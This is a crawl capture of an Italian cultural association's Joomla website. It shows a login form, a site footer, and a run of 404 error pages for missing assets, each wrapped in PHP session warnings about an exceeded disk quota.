		<form action="https://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/magazine" method="post" name="login" id="form-login" >
		<fieldset class="input">
	<p id="form-login-username">
		<label for="modlgn_username">Nome utente</label><br />
		<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="18" />
	</p>
	<p id="form-login-password">
		<label for="modlgn_passwd">Password</label><br />
		<input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="18" alt="password" />
	</p>
		<p id="form-login-remember">
		<label for="modlgn_remember">Ricordami</label>
		<input id="modlgn_remember" type="checkbox" name="remember" class="inputbox" value="yes" alt="Remember Me" />
	</p>
		<span class="art-button-wrapper"><span class="l"> </span><span class="r"> </span><input type="submit" name="Submit" class="button art-button" value="Login" /></span>
	</fieldset>
	<ul>
		<li>
			<a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/component/user/reset">
			Password dimenticata?</a>
		</li>
		<li>
			<a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/component/user/remind">
			Nome utente dimenticato?</a>
		</li>
				<li>
			<a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/component/user/register">
				Registrati</a>
		</li>
			</ul>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="[base64]" />
	<input type="hidden" name="23d077ea6ec0d267be4d00d16ecca8c3" value="1" /></form>

		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		

<div class="art-footer">
 <div class="art-footer-inner">
    <div class="art-footer-text">
  <p>Copyright © 2010-2015 by Associazione Culturale AMERICAN MEETING - Via del Cristo n. 28 - 41037 Mirandola (MO)</p>
<p>C.F. 90036490366 - <a href="http://www.assoamerica.it">www.assoamerica.it</a> - All Rights Are Reserved <br /> </p>

    </div>
 </div>
 <div class="art-footer-background"></div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer"></p>

</div>
<a href="http://*.ru/*" rel="nofollow"></a>
</body> 
</html><br />
<b>Warning</b>:  session_write_close(): open(/var/cpanel/php/sessions/ea-php54/sess_77b6s1cop3n368o682v5avnfg0, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>562</b><br />
<br />
<b>Warning</b>:  session_write_close(): Failed to write session data (files). Please verify that the current setting of session.save_path is correct (/var/cpanel/php/sessions/ea-php54) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>562</b><br />


--- FILE ---
content_type: text/html
request_url: http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_k2/css/k2.css
body_size: 1129
content:
<br />
<b>Warning</b>:  session_start(): open(/var/cpanel/php/sessions/ea-php54/sess_osvif5d3kc1kmd8vg3m2ljknk1, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot send session cookie - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot send session cache limiter - headers already sent (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>426</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it-it" lang="it-it" dir="ltr">
<head>
	<title>404 - Errore: 404</title>
	<link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_k2/css/templates/system/css/error.css" type="text/css" />
	</head>
<body>
	<div align="center">
		<div id="outline">
		<div id="errorboxoutline">
			<div id="errorboxheader">404 - Componente non trovato</div>
			<div id="errorboxbody">
			<p><strong>Non Ã¨ possibile visualizzare questa pagina a causa di:</strong></p>
				<ol>
					<li>un <strong>bookmark/preferiti scaduto</strong></li>
					<li>una ricerca attraverso il motore di ricerca che ha <strong>una lista scaduta per questo sito</strong></li>
					<li>un <strong>indirizzo compilato male</strong></li>
					<li><strong>Non hai accesso</strong> a questa pagina</li>
					<li>La risorsa richiesta <strong>non esiste</strong></li>
					<li>Si Ã¨ verificato un errore durante l'esecuzione della tua richiesta.</li>
				</ol>
			<p><strong>Prova una delle seguenti pagine:</strong></p>
			<p>
				<ul>
					<li><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_k2/css/index.php" title="Vai alla home page">Home Page</a></li>
				</ul>
			</p>
			<p>Se persistono delle difficoltÃ , contatta l'Amministratore di questo sito.</p>
			<div id="techinfo">
			<p>Componente non trovato</p>
			<p>
							</p>
			</div>
			</div>
		</div>
		</div>
	</div>
</body>
</html>
<br />
<b>Warning</b>:  session_write_close(): open(/var/cpanel/php/sessions/ea-php54/sess_osvif5d3kc1kmd8vg3m2ljknk1, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>562</b><br />
<br />
<b>Warning</b>:  session_write_close(): Failed to write session data (files). Please verify that the current setting of session.save_path is correct (/var/cpanel/php/sessions/ea-php54) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>562</b><br />


--- FILE ---
content_type: text/html
request_url: http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/plugins/system/jcemediabox/addons/default.js?v=1012
body_size: 1140
content:
<br />
<b>Warning</b>:  session_start(): open(/var/cpanel/php/sessions/ea-php54/sess_3rblcb93q3357ia32tgrl86n14, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot send session cookie - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot send session cache limiter - headers already sent (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>426</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it-it" lang="it-it" dir="ltr">
<head>
	<title>404 - Errore: 404</title>
	<link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/plugins/system/jcemediabox/addons/templates/system/css/error.css" type="text/css" />
	</head>
<body>
	<div align="center">
		<div id="outline">
		<div id="errorboxoutline">
			<div id="errorboxheader">404 - Componente non trovato</div>
			<div id="errorboxbody">
			<p><strong>Non Ã¨ possibile visualizzare questa pagina a causa di:</strong></p>
				<ol>
					<li>un <strong>bookmark/preferiti scaduto</strong></li>
					<li>una ricerca attraverso il motore di ricerca che ha <strong>una lista scaduta per questo sito</strong></li>
					<li>un <strong>indirizzo compilato male</strong></li>
					<li><strong>Non hai accesso</strong> a questa pagina</li>
					<li>La risorsa richiesta <strong>non esiste</strong></li>
					<li>Si Ã¨ verificato un errore durante l'esecuzione della tua richiesta.</li>
				</ol>
			<p><strong>Prova una delle seguenti pagine:</strong></p>
			<p>
				<ul>
					<li><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/plugins/system/jcemediabox/addons/index.php" title="Vai alla home page">Home Page</a></li>
				</ul>
			</p>
			<p>Se persistono delle difficoltÃ , contatta l'Amministratore di questo sito.</p>
			<div id="techinfo">
			<p>Componente non trovato</p>
			<p>
							</p>
			</div>
			</div>
		</div>
		</div>
	</div>
</body>
</html>
<br />
<b>Warning</b>:  session_write_close(): open(/var/cpanel/php/sessions/ea-php54/sess_3rblcb93q3357ia32tgrl86n14, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>562</b><br />
<br />
<b>Warning</b>:  session_write_close(): Failed to write session data (files). Please verify that the current setting of session.save_path is correct (/var/cpanel/php/sessions/ea-php54) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>562</b><br />


--- FILE ---
content_type: text/html
request_url: http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/media/k2/assets/js/k2.noconflict.js
body_size: 1133
content:
<br />
<b>Warning</b>:  session_start(): open(/var/cpanel/php/sessions/ea-php54/sess_p5dmarhpprjm32kn6nr9hvtcf0, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot send session cookie - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot send session cache limiter - headers already sent (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>426</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it-it" lang="it-it" dir="ltr">
<head>
	<title>404 - Errore: 404</title>
	<link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/media/k2/assets/js/templates/system/css/error.css" type="text/css" />
	</head>
<body>
	<div align="center">
		<div id="outline">
		<div id="errorboxoutline">
			<div id="errorboxheader">404 - Componente non trovato</div>
			<div id="errorboxbody">
			<p><strong>Non Ã¨ possibile visualizzare questa pagina a causa di:</strong></p>
				<ol>
					<li>un <strong>bookmark/preferiti scaduto</strong></li>
					<li>una ricerca attraverso il motore di ricerca che ha <strong>una lista scaduta per questo sito</strong></li>
					<li>un <strong>indirizzo compilato male</strong></li>
					<li><strong>Non hai accesso</strong> a questa pagina</li>
					<li>La risorsa richiesta <strong>non esiste</strong></li>
					<li>Si Ã¨ verificato un errore durante l'esecuzione della tua richiesta.</li>
				</ol>
			<p><strong>Prova una delle seguenti pagine:</strong></p>
			<p>
				<ul>
					<li><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/media/k2/assets/js/index.php" title="Vai alla home page">Home Page</a></li>
				</ul>
			</p>
			<p>Se persistono delle difficoltÃ , contatta l'Amministratore di questo sito.</p>
			<div id="techinfo">
			<p>Componente non trovato</p>
			<p>
							</p>
			</div>
			</div>
		</div>
		</div>
	</div>
</body>
</html>
<br />
<b>Warning</b>:  session_write_close(): open(/var/cpanel/php/sessions/ea-php54/sess_p5dmarhpprjm32kn6nr9hvtcf0, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>562</b><br />
<br />
<b>Warning</b>:  session_write_close(): Failed to write session data (files). Please verify that the current setting of session.save_path is correct (/var/cpanel/php/sessions/ea-php54) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>562</b><br />


--- FILE ---
content_type: text/html
request_url: http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_k2/js/k2.js
body_size: 1130
content:
<br />
<b>Warning</b>:  session_start(): open(/var/cpanel/php/sessions/ea-php54/sess_ln7jfle63htbc3k3tl4sidat07, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot send session cookie - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot send session cache limiter - headers already sent (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>426</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it-it" lang="it-it" dir="ltr">
<head>
	<title>404 - Errore: 404</title>
	<link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_k2/js/templates/system/css/error.css" type="text/css" />
	</head>
<body>
	<div align="center">
		<div id="outline">
		<div id="errorboxoutline">
			<div id="errorboxheader">404 - Componente non trovato</div>
			<div id="errorboxbody">
			<p><strong>Non Ã¨ possibile visualizzare questa pagina a causa di:</strong></p>
				<ol>
					<li>un <strong>bookmark/preferiti scaduto</strong></li>
					<li>una ricerca attraverso il motore di ricerca che ha <strong>una lista scaduta per questo sito</strong></li>
					<li>un <strong>indirizzo compilato male</strong></li>
					<li><strong>Non hai accesso</strong> a questa pagina</li>
					<li>La risorsa richiesta <strong>non esiste</strong></li>
					<li>Si Ã¨ verificato un errore durante l'esecuzione della tua richiesta.</li>
				</ol>
			<p><strong>Prova una delle seguenti pagine:</strong></p>
			<p>
				<ul>
					<li><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_k2/js/index.php" title="Vai alla home page">Home Page</a></li>
				</ul>
			</p>
			<p>Se persistono delle difficoltÃ , contatta l'Amministratore di questo sito.</p>
			<div id="techinfo">
			<p>Componente non trovato</p>
			<p>
							</p>
			</div>
			</div>
		</div>
		</div>
	</div>
</body>
</html>
<br />
<b>Warning</b>:  session_write_close(): open(/var/cpanel/php/sessions/ea-php54/sess_ln7jfle63htbc3k3tl4sidat07, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>562</b><br />
<br />
<b>Warning</b>:  session_write_close(): Failed to write session data (files). Please verify that the current setting of session.save_path is correct (/var/cpanel/php/sessions/ea-php54) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>562</b><br />


--- FILE ---
content_type: text/html
request_url: http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/media/system/js/caption.js
body_size: 1128
content:
<br />
<b>Warning</b>:  session_start(): open(/var/cpanel/php/sessions/ea-php54/sess_51b3cp2nl3kbe6ft21ut9vj2m1, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot send session cookie - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot send session cache limiter - headers already sent (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>426</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it-it" lang="it-it" dir="ltr">
<head>
	<title>404 - Errore: 404</title>
	<link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/media/system/js/templates/system/css/error.css" type="text/css" />
	</head>
<body>
	<div align="center">
		<div id="outline">
		<div id="errorboxoutline">
			<div id="errorboxheader">404 - Componente non trovato</div>
			<div id="errorboxbody">
			<p><strong>Non Ã¨ possibile visualizzare questa pagina a causa di:</strong></p>
				<ol>
					<li>un <strong>bookmark/preferiti scaduto</strong></li>
					<li>una ricerca attraverso il motore di ricerca che ha <strong>una lista scaduta per questo sito</strong></li>
					<li>un <strong>indirizzo compilato male</strong></li>
					<li><strong>Non hai accesso</strong> a questa pagina</li>
					<li>La risorsa richiesta <strong>non esiste</strong></li>
					<li>Si Ã¨ verificato un errore durante l'esecuzione della tua richiesta.</li>
				</ol>
			<p><strong>Prova una delle seguenti pagine:</strong></p>
			<p>
				<ul>
					<li><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/media/system/js/index.php" title="Vai alla home page">Home Page</a></li>
				</ul>
			</p>
			<p>Se persistono delle difficoltÃ , contatta l'Amministratore di questo sito.</p>
			<div id="techinfo">
			<p>Componente non trovato</p>
			<p>
							</p>
			</div>
			</div>
		</div>
		</div>
	</div>
</body>
</html>
<br />
<b>Warning</b>:  session_write_close(): open(/var/cpanel/php/sessions/ea-php54/sess_51b3cp2nl3kbe6ft21ut9vj2m1, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>562</b><br />
<br />
<b>Warning</b>:  session_write_close(): Failed to write session data (files). Please verify that the current setting of session.save_path is correct (/var/cpanel/php/sessions/ea-php54) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>562</b><br />


--- FILE ---
content_type: text/html
request_url: http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_oziogallery2/assets/js/autoHeight.js
body_size: 1138
content:
<br />
<b>Warning</b>:  session_start(): open(/var/cpanel/php/sessions/ea-php54/sess_es4ij4ped01v9nu7k4jebaau25, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot send session cookie - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot send session cache limiter - headers already sent (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>426</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it-it" lang="it-it" dir="ltr">
<head>
	<title>404 - Errore: 404</title>
	<link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_oziogallery2/assets/js/templates/system/css/error.css" type="text/css" />
	</head>
<body>
	<div align="center">
		<div id="outline">
		<div id="errorboxoutline">
			<div id="errorboxheader">404 - Componente non trovato</div>
			<div id="errorboxbody">
			<p><strong>Non Ã¨ possibile visualizzare questa pagina a causa di:</strong></p>
				<ol>
					<li>un <strong>bookmark/preferiti scaduto</strong></li>
					<li>una ricerca attraverso il motore di ricerca che ha <strong>una lista scaduta per questo sito</strong></li>
					<li>un <strong>indirizzo compilato male</strong></li>
					<li><strong>Non hai accesso</strong> a questa pagina</li>
					<li>La risorsa richiesta <strong>non esiste</strong></li>
					<li>Si Ã¨ verificato un errore durante l'esecuzione della tua richiesta.</li>
				</ol>
			<p><strong>Prova una delle seguenti pagine:</strong></p>
			<p>
				<ul>
					<li><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_oziogallery2/assets/js/index.php" title="Vai alla home page">Home Page</a></li>
				</ul>
			</p>
			<p>Se persistono delle difficoltÃ , contatta l'Amministratore di questo sito.</p>
			<div id="techinfo">
			<p>Componente non trovato</p>
			<p>
							</p>
			</div>
			</div>
		</div>
		</div>
	</div>
</body>
</html>
<br />
<b>Warning</b>:  session_write_close(): open(/var/cpanel/php/sessions/ea-php54/sess_es4ij4ped01v9nu7k4jebaau25, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>562</b><br />
<br />
<b>Warning</b>:  session_write_close(): Failed to write session data (files). Please verify that the current setting of session.save_path is correct (/var/cpanel/php/sessions/ea-php54) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>562</b><br />


--- FILE ---
content_type: text/html
request_url: http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/media/system/js/openid.js
body_size: 1128
content:
<br />
<b>Warning</b>:  session_start(): open(/var/cpanel/php/sessions/ea-php54/sess_vkvs9gkonfa1natvicq1gmqdr7, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot send session cookie - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot send session cache limiter - headers already sent (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>426</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it-it" lang="it-it" dir="ltr">
<head>
	<title>404 - Errore: 404</title>
	<link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/media/system/js/templates/system/css/error.css" type="text/css" />
	</head>
<body>
	<div align="center">
		<div id="outline">
		<div id="errorboxoutline">
			<div id="errorboxheader">404 - Componente non trovato</div>
			<div id="errorboxbody">
			<p><strong>Non Ã¨ possibile visualizzare questa pagina a causa di:</strong></p>
				<ol>
					<li>un <strong>bookmark/preferiti scaduto</strong></li>
					<li>una ricerca attraverso il motore di ricerca che ha <strong>una lista scaduta per questo sito</strong></li>
					<li>un <strong>indirizzo compilato male</strong></li>
					<li><strong>Non hai accesso</strong> a questa pagina</li>
					<li>La risorsa richiesta <strong>non esiste</strong></li>
					<li>Si Ã¨ verificato un errore durante l'esecuzione della tua richiesta.</li>
				</ol>
			<p><strong>Prova una delle seguenti pagine:</strong></p>
			<p>
				<ul>
					<li><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/media/system/js/index.php" title="Vai alla home page">Home Page</a></li>
				</ul>
			</p>
			<p>Se persistono delle difficoltÃ , contatta l'Amministratore di questo sito.</p>
			<div id="techinfo">
			<p>Componente non trovato</p>
			<p>
							</p>
			</div>
			</div>
		</div>
		</div>
	</div>
</body>
</html>
<br />
<b>Warning</b>:  session_write_close(): open(/var/cpanel/php/sessions/ea-php54/sess_vkvs9gkonfa1natvicq1gmqdr7, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>562</b><br />
<br />
<b>Warning</b>:  session_write_close(): Failed to write session data (files). Please verify that the current setting of session.save_path is correct (/var/cpanel/php/sessions/ea-php54) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>562</b><br />


--- FILE ---
content_type: text/html
request_url: http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php?option=com_oziogallery2&view=04carousel&Itemid=44&tmpl=component
body_size: 2374
content:
<br />
<b>Warning</b>:  session_start(): open(/var/cpanel/php/sessions/ea-php54/sess_cpi39k0uethf9qaes6vfc2ch42, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot send session cookie - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot send session cache limiter - headers already sent (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>426</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="it-it" lang="it-it" >
<head>
 <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
   <base href="http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
